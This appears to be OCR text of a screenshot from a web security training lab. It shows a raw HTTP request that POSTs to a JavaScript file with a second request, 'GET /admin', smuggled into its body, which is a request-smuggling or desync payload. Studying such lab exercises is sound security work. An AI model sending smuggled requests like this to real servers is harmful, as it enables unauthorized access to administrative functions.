 Request
Pretty Raw Hex
\n
1 POST /resources/labheader/js/labHeader.js HTTP/1.1
2 Host: 0a8e0003047d064c82e6e489003600f4.web-security-academy.net
3 Cookie: session=7kET0yn89TCbXq4W0mszxy8160dfNnsR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
5 Connection: keep-alive
6 Content-Length: 29
7
8
9 GET /admin HTTP/1.1
10 Foo: x